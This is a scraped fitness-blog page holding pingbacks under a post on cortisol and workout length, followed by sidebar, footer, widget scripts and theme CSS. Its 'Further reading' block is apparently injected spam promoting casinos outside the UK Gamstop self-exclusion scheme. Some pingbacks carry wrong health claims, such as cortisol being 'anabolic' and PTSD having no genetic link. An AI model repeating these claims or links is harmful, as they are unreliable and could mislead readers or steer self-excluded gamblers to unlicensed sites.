		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-7619">
			June 25, 2012 at 9:03 am</a>		</div>
		<p>[…] Cortisol and Lifting: Limit Your Workout Time […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-9813">
				<div id="div-comment-9813" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">Why You Should Exercise Less. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-9813">
			November 26, 2012 at 10:43 am</a>		</div>
		<p>[…] Cortisol could also be a factor. Cortisol is an anabolic hormone that is released as a response to bodily stress. It reduces protein synthesis, converts protein to glucose and stops tissue growth. Chronic high levels of cortisol have even been shown to increase abdominal fat. Cortisol levels rise as a response to your bodyâs stress, so strength training sessions and cardio sessions should be kept to 45 - 60 minutes and 30 - 45 minutes respectively. Because the participants in this study experienced 60 minutes of cardiovascular exercise, itâs possible that cortisol hampered their results. […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-22021">
				<div id="div-comment-22021" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://blog.kokofitclub.com/no-joke-laughing-has-serious-health-benefits/" rel="external nofollow" class="url">No Joke! Laughing Has Serious Health Benefits. | Koko FitClub Blog</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-22021">
			March 2, 2013 at 12:25 pm</a>		</div>
		<p>[…] stress is definitely a shared benefit of laughter and exercise, (unless you are exercising too long - itâs no coincidence that a Koko Smartraining strength workout is only 30 minutes,) […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-33157">
				<div id="div-comment-33157" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="../../tips/10-commandments-of-weight-loss/" rel="external nofollow" class="url">10 Commandments of Weight Loss. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-33157">
			August 28, 2014 at 12:53 pm</a>		</div>
		<p>[…] Thou shalt not have endless cardio workouts. Cardio is an important component of any routine, but people looking to lose weight often spend endless workouts on the treadmill or elliptical. Long cardio workouts can actually result in muscle loss and belly fat. […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-1479173">
				<div id="div-comment-1479173" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://youtube.ua/watch?feature=player_embedded" rel="external nofollow" class="url">Ria Givens</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-1479173">
			May 27, 2018 at 9:49 pm</a>		</div>
		<p><strong>Cortisol And Lifting: Limit Your Workout Time. | Davey Wavey Fitness</strong></p>
<p>[…]Publish-traumatic stress disorder has no link in any method to genetics.[…]</p>
				</div>
		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website " name="s" class="s search-input" onfocus="if ('Search this website ' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website ';}"><input type="submit" class="searchsubmit search-submit" value="Search"></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt="">
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self">
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self">
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self">
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self">
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self">
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self">
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0">
</map>
<br><br>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br><br>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"> 
    <input name="p" type="hidden" value="oi"> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!">
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div style="text-align:center"><h2>Further reading</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li></ul></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">Iâm A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why Iâm A Gay Man Who Doesnât Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br>
</div></div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2021 Davey Wavey Inc Â· All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"></a><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"></a><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"></a><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"></a><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"></a><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""></li>
</ul></div></div></div></div></div><script type="text/javascript">var $opt_initial_top = 292;var $opt_scrolled_top = 20;var $opt_browser_width = 1140;var $opt_box_left = 88;</script><script type="text/javascript" src="../../wp-content/plugins/getsocial/lib/getsocial.js"></script><div class="getsocial"><div class="gs-wrap"><div class="sharebutton"><a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical" data-via="" data-related="">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><div class="gsclear"></div></div><div class="sharebutton"><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="http://www.daveywaveyfitness.com/nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes" data-width="50" data-height="62" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="gsclear"></div></div><div class="sharebutton"><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><plusone size="tall" annotation="none" href="http://www.daveywaveyfitness.com/nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes"></plusone><div class="gsclear"></div></div><div class="gsclear"></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.H0R5hnEJFgQ.O%2Fd%3D1%2Frs%3DAHpOoo9sMW3biwZqLR-weMeFfAeYoZsLKA%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pKdiZIRigghAqHo8k8A56A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pKdiZIRigghAqHo8k8A56A"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.daveywaveyfitness.com/wp-content/themes/associate/style.css
body_size: 6637
content:
/*
	Theme Name: Associate Child Theme
	Theme URI: http://www.studiopress.com/themes/associate
	Description: Associate is a two or three column child theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.0.1
	
	Tags: black, custom-background, custom-header, custom-menu, featured-images, fixed-width, gray, left-sidebar, one-column, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns, white
	
	Template: genesis
	Template Version: 1.8

	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Navigation Constants
* Header Right Navigation
* Primary Navigation
* Primary Navigation Extras
* Secondary Navigation
* Featured
* Home Middle
* Home Bottom
* Inner
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Unordered / Ordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* Associate Gray
* Associate Green
* Associate Red

*/


/* Import Fonts
------------------------------------------------------------ */



/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #666;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 13px;
	font-weight: normal;
	line-height: 20px;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

input {
	color: #666;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
}

blockquote,
.author-box,
.breadcrumb,
.sticky,
.taxonomy-description,
.wp-caption {
	background-color: #fff;
	border: 1px solid #ddd;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #3679be;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background: #fff url(images/body-bg.png) top left repeat-x;
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	/*background: url(images/wrap.jpg) repeat-x;*/
	margin: 0 auto;
}


/* Header
------------------------------------------------------------ */

#header {
	margin: 0 auto;
	min-height: 212px;
	width: 1032px;
}

#header .wrap { 
    width:1032px;
    height: 212px;
}

#title-area {
	float: left;
	overflow: hidden;
	padding: 25px 0 0;
	width: 300px;
}

#title {
	font-family: 'Telex', arial, serif;
	font-size: 42px;
	line-height: 42px;
	margin: 0;
	text-shadow: #000 1px 1px;
	text-transform: uppercase;
}

#title a,
#title a:hover {
	color: #fff;
	text-decoration: none;
}

#description {
	color: #ddd;
	font-size: 14px;
	font-style: italic;
